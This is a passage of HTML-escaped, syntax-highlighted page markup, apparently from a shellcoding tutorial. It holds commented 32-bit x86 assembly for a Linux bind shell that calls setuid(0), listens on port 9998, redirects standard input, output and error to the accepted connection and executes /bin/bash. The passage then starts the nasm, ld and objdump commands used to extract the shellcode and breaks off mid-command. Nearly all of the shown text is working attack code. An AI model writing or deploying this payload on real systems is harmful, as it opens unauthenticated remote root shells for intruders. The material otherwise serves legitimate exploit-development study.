registers\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"nf\"\u003exor\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nb\"\u003eebx\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nb\"\u003eebx\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"nf\"\u003exor\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nb\"\u003eecx\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nb\"\u003eecx\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"nf\"\u003exor\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nb\"\u003eedx\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nb\"\u003eedx\u003c/span\u003e\n\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"nf\"\u003emov\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nb\"\u003eal\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"mh\"\u003e0x17\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"c1\"\u003e; put 23 into eax to setuid\u003c/span\u003e\n\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"nf\"\u003exor\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nb\"\u003eebx\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nb\"\u003eebx\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"c1\"\u003e; zero out ebx\u003c/span\u003e\n\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"nf\"\u003eint\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"mh\"\u003e0x80\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"c1\"\u003e; make the syscall setuid\u003c/span\u003e\n\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"nf\"\u003emov\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nb\"\u003eeax\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nb\"\u003eebx\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"c1\"\u003e; zero out eax again\u003c/span\u003e\n\n\u003cspan class=\"w\"\u003e        \u003c/span\u003e\u003cspan class=\"nf\"\u003emov\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nb\"\u003eal\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"mh\"\u003e0x66\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"c1\"\u003e; put the sys call number 102 into eax\u003c/span\u003e\n\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"nf\"\u003emov\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nb\"\u003ebl\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"mh\"\u003e0x1\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"c1\"\u003e; select SOCKET to create a new socket\u003c/span\u003e\n\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"nf\"\u003epush\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nb\"\u003eecx\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"c1\"\u003e; push the arguments onto the stack in\u003c/span\u003e\n\u003cspan class=\"w\"\u003e         \u003c/span\u003e\u003cspan class=\"c1\"\u003e; reverse order and null terminate\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"nf\"\u003epush\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"mh\"\u003e0x1\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"c1\"\u003e; SOCK_STREAM\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"nf\"\u003epush\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"mh\"\u003e0x2\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"c1\"\u003e; AF_INET\u003c/span\u003e\n\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"nf\"\u003emov\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nb\"\u003eecx\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nb\"\u003eesp\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"c1\"\u003e; move the address of the arguments\u003c/span\u003e\n\u003cspan class=\"w\"\u003e             \u003c/span\u003e\u003cspan class=\"c1\"\u003e; into ecx\u003c/span\u003e\n\n\u003cspan class=\"w\"\u003e        \u003c/span\u003e\u003cspan class=\"nf\"\u003eint\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"mh\"\u003e0x80\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"c1\"\u003e; execute the syscall socketcall SOCKET\u003c/span\u003e\n\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"nf\"\u003emov\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nb\"\u003eesi\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nb\"\u003eeax\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"c1\"\u003e; move the descriptor returned into\u003c/span\u003e\n\u003cspan class=\"w\"\u003e             \u003c/span\u003e\u003cspan class=\"c1\"\u003e; esi for use later\u003c/span\u003e\n\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"nf\"\u003emov\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nb\"\u003eal\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"mh\"\u003e0x66\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"c1\"\u003e; put the sys call number 102 into eax\u003c/span\u003e\n\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"nf\"\u003emov\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nb\"\u003ebl\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"mh\"\u003e0x2\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"c1\"\u003e; select BIND to bind to a port\u003c/span\u003e\n\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"nf\"\u003epush\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nb\"\u003eedx\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"c1\"\u003e; push the struct sockaddr onto the stack in\u003c/span\u003e\n\u003cspan class=\"w\"\u003e         \u003c/span\u003e\u003cspan class=\"c1\"\u003e; reverse order and null terminate\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"nf\"\u003epush\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"kt\"\u003eWORD\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"mh\"\u003e0x0e27\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"c1\"\u003e; port 9998\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"nf\"\u003epush\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nb\"\u003ebx\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"c1\"\u003e; AF_INET\u003c/span\u003e\n\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"nf\"\u003emov\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nb\"\u003eecx\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nb\"\u003eesp\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"c1\"\u003e; move the address of the struct sockaddr\u003c/span\u003e\n\u003cspan class=\"w\"\u003e             \u003c/span\u003e\u003cspan class=\"c1\"\u003e; into ecx\u003c/span\u003e\n\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"nf\"\u003epush\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"mh\"\u003e0x10\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"c1\"\u003e; socklen_t argument (16)\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"nf\"\u003epush\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nb\"\u003eecx\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"c1\"\u003e; struct sockaddr\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"nf\"\u003epush\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nb\"\u003eesi\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"c1\"\u003e; descriptor returned by the call to socket\u003c/span\u003e\n\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"nf\"\u003emov\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nb\"\u003eecx\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nb\"\u003eesp\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"c1\"\u003e; move the address of the arguments\u003c/span\u003e\n\u003cspan class=\"w\"\u003e             \u003c/span\u003e\u003cspan class=\"c1\"\u003e; into ecx\u003c/span\u003e\n\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"nf\"\u003eint\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"mh\"\u003e0x80\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"c1\"\u003e; execute the syscall socketcall BIND\u003c/span\u003e\n\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"nf\"\u003emov\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nb\"\u003eal\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"mh\"\u003e0x66\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"c1\"\u003e; put the sys call number 102 into eax\u003c/span\u003e\n\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"nf\"\u003emov\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nb\"\u003ebl\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"mh\"\u003e0x4\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"c1\"\u003e; select LISTEN\u003c/span\u003e\n\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"nf\"\u003epush\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"mh\"\u003e0x1\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"c1\"\u003e; push arguments to bind onto the stack\u003c/span\u003e\n\u003cspan class=\"w\"\u003e         \u003c/span\u003e\u003cspan class=\"c1\"\u003e; in reverse\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"nf\"\u003epush\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nb\"\u003eesi\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"c1\"\u003e; push descriptor returned by call to socket\u003c/span\u003e\n\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"nf\"\u003emov\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nb\"\u003eecx\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nb\"\u003eesp\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"c1\"\u003e; move the address of the arguments\u003c/span\u003e\n\u003cspan class=\"w\"\u003e             \u003c/span\u003e\u003cspan class=\"c1\"\u003e; into ecx\u003c/span\u003e\n\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"nf\"\u003eint\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"mh\"\u003e0x80\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"c1\"\u003e; execute the syscall socketcall LISTEN\u003c/span\u003e\n\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"nf\"\u003emov\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nb\"\u003eal\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"mh\"\u003e0x66\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"c1\"\u003e; put the sys call number 102 into eax\u003c/span\u003e\n\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"nf\"\u003emov\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nb\"\u003ebl\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"mh\"\u003e0x5\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"c1\"\u003e; select ACCEPT to start accepting connections\u003c/span\u003e\n\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"nf\"\u003epush\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nb\"\u003eedx\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"c1\"\u003e; push arguments to accept onto the stack\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"nf\"\u003epush\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nb\"\u003eedx\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"c1\"\u003e; in reverse order we only need the destriptor\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"nf\"\u003epush\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nb\"\u003eesi\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"c1\"\u003e; here\u003c/span\u003e\n\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"nf\"\u003emov\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nb\"\u003eecx\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nb\"\u003eesp\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"c1\"\u003e; move the address of the arguments\u003c/span\u003e\n\u003cspan class=\"w\"\u003e             \u003c/span\u003e\u003cspan class=\"c1\"\u003e; into ecx\u003c/span\u003e\n\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"nf\"\u003eint\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"mh\"\u003e0x80\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"c1\"\u003e; execute the syscall socketcall ACCEPT\u003c/span\u003e\n\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"nf\"\u003emov\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nb\"\u003eebx\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nb\"\u003eeax\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"c1\"\u003e; move the descriptor returned by accept\u003c/span\u003e\n\u003cspan class=\"w\"\u003e             \u003c/span\u003e\u003cspan class=\"c1\"\u003e; into ebx to be the first argument to\u003c/span\u003e\n\u003cspan class=\"w\"\u003e             \u003c/span\u003e\u003cspan class=\"c1\"\u003e; dup2\u003c/span\u003e\n\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"nf\"\u003exor\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nb\"\u003eecx\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nb\"\u003eecx\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"c1\"\u003e; zero out ecx\u003c/span\u003e\n\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"nf\"\u003emov\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nb\"\u003ecl\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"mh\"\u003e0x3\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"c1\"\u003e; get the ecx register ready to decrement\u003c/span\u003e\n\n\u003cspan class=\"nl\"\u003edupfd:\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"c1\"\u003e; the label for our loop through stdin, stdout and stderr\u003c/span\u003e\n\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"nf\"\u003edec\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nb\"\u003ecl\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"c1\"\u003e; decrement ecx so we include 2, 1 and 0\u003c/span\u003e\n\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"nf\"\u003emov\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nb\"\u003eal\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"mh\"\u003e0x3f\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"c1\"\u003e; put the sys call number 63 into eax\u003c/span\u003e\n\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"nf\"\u003eint\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"mh\"\u003e0x80\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"c1\"\u003e; execute the syscall dup2\u003c/span\u003e\n\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"nf\"\u003ejne\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nv\"\u003edupfd\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"c1\"\u003e; create the loop\u003c/span\u003e\n\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"nf\"\u003exor\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nb\"\u003eeax\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nb\"\u003eeax\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"c1\"\u003e; zero out eax\u003c/span\u003e\n\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"nf\"\u003epush\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nb\"\u003eedx\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"c1\"\u003e; null terminate the string\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"nf\"\u003epush\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"mh\"\u003e0x68736162\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"c1\"\u003e; push the string ////bin/bash\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"nf\"\u003epush\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"mh\"\u003e0x2f6e6962\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"c1\"\u003e; in reverse\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"nf\"\u003epush\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"mh\"\u003e0x2f2f2f2f\u003c/span\u003e\n\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"nf\"\u003emov\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nb\"\u003eebx\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nb\"\u003eesp\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"c1\"\u003e; move the address of the string into ebx\u003c/span\u003e\n\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"nf\"\u003epush\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nb\"\u003eedx\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"c1\"\u003e; push the second argument to execve onto the\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"nf\"\u003epush\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nb\"\u003eebx\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"c1\"\u003e; stack in reverse order\u003c/span\u003e\n\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"nf\"\u003emov\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nb\"\u003eecx\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nb\"\u003eesp\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"c1\"\u003e; move the address of the 2nd argument\u003c/span\u003e\n\u003cspan class=\"w\"\u003e             \u003c/span\u003e\u003cspan class=\"c1\"\u003e; into ecx\u003c/span\u003e\n\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"nf\"\u003epush\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nb\"\u003eedx\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"c1\"\u003e; the thrid argument to execve\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"nf\"\u003emov\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nb\"\u003eedx\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nb\"\u003eesp\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"c1\"\u003e; a null pointer\u003c/span\u003e\n\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"nf\"\u003emov\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nb\"\u003eal\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"mh\"\u003e0xb\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"c1\"\u003e; put the sys call number 11 into eax\u003c/span\u003e\n\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"nf\"\u003eint\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"mh\"\u003e0x80\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"c1\"\u003e; execute the syscall execve\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cp\u003eNow to assemble, link and test the shellcode:\u003c/p\u003e\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"gp\"\u003etestuser@dev:~$ \u003c/span\u003enasm\u003cspan class=\"w\"\u003e \u003c/span\u003e-f\u003cspan class=\"w\"\u003e \u003c/span\u003eelf32\u003cspan class=\"w\"\u003e \u003c/span\u003e-o\u003cspan class=\"w\"\u003e \u003c/span\u003ebindshell.o\u003cspan class=\"w\"\u003e \u003c/span\u003ebindshell.nasm\n\u003cspan class=\"gp\"\u003etestuser@dev:~$ \u003c/span\u003eld\u003cspan class=\"w\"\u003e \u003c/span\u003e-o\u003cspan class=\"w\"\u003e \u003c/span\u003ebindshell\u003cspan class=\"w\"\u003e \u003c/span\u003ebindshell.o\n\u003cspan class=\"gp\"\u003etestuser@dev:~$ \u003c/span\u003eobjdump\u003cspan class=\"w\"\u003e \u003c/span\u003e-d\u003cspan class=\"w\"\u003e \u003c/span\u003e./bindshell\u003cspan class=\"p\"\u003e|\u003c/span\u003egrep\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"s1\"\u003e\u0026#39;[0-9a-f]:\u0026#39;\u003c/span\u003e\u003cspan class=\"p\"\u003e|\u003c/span\u003egrep\u003cspan class=\"w\"\u003e \u003c/span\u003e-v\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"s1\"\u003e\u0026#39;file\u0026#39;\u003c/span\u003e\u003cspan class=\"p\"\u003e|\u003c/span\u003ecut\u003cspan class=\"w\"\u003e \u003c/span\u003e-f2\u003cspan class=\"w\"\u003e \u003c/span\u003e-d:\u003cspan class=\"p\"\u003e|\u003c/span\u003ecut\u003cspan class=\"w\"\u003e \u003c/span\u003e-f1-6\u003cspan class=\"w\"\u003e \u003c/span\u003e-d\u003cspan 